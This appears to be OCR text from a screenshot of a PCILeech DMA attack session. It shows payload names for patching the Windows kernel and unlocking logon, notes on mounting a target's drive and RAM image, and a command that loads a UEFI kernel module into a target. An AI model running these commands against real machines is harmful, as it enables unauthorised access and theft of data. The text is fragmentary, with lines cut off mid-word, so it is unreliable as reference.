 L UEFI_EXITBS_x230 UEFI_EXITBS_t430 [pres] NTOSKRNL.EXE_PATCH_KMDEXIT [logon show] CMD UnlockCMD
Command Prompt
http://192.168.42.129:8080/video - VLC media player
- Delete file will most often work, but with errors.
- Delete directory, rename/move file and other features may
- Only the C:\ drive is mounted on Windows target systems.
===============================================================================
The target system files are found in the files directory. The
of the target system is mapped into the file: liveram.raw. W
memory may crash the system. Use with care.
Copying files and dumping memory via the PCILeech virtual fil
but the performance is better when using the built in command
dumping memory and/or transferring files.
===============================================================================
MOUNT: Mounting as drive K:\
CACHE STATISTICS CACHE HIT / CACHE MISS / TOTAL
RAM ACCESS COUNT: 0 0% / 1 / 1
RAM BYTES READ: 0 0% / 131072 / 131072
FILE ACCESS COUNT: 0 0% / 9 / 9
FILE BYTES READ: 0 0% / 528384 / 528384
DIR LIST COUNT: 406 71% / 160 / 566
FILE LIST COUNT: 1446 82% / 309 / 1755
^C
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
00:18
2017-12-30